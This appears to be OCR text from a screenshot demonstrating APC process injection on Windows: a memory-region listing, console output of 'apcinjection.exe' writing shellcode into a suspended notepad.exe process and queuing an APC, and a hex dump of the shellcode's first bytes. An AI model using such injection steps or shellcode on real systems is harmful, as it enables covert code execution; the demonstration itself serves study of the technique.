 General
Statistics
Performance
Hide free regions
Base address
0x7ffe0000
0x7ffef000
0x7997370000
0x7997400000
0x250471d0000
0x250471f0000
0x25047210000
0x25047220000
0x25047230000
0x25047240000
0x25047240000 Private: Commit RWX 4 kB 4 kB 4 kB
Windows PowerShell
PS C:\injection\apc> .\apcinjection.exe
[+] Target process in suspended state (notepad.exe) PID: 8796
[+] Memory is allocated at address: 0x0000025047240000 to hold shellcode
Press enter to write shellcode to this address. . .
[+] Shellcode (starting with FC 48 81) is written at this address
[+] Thread 292 opened. Press enter to queue APC
Shellcode is written in remote process memory
4 kB 4 kB
4 kB 4 kB
16 kB 12 kB 4 kB
208 kB 208 kB
1,436 kB 4 kB 1,432 kB
notepad.exe (8796) (0x25047240000 - 0x25047241000)
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.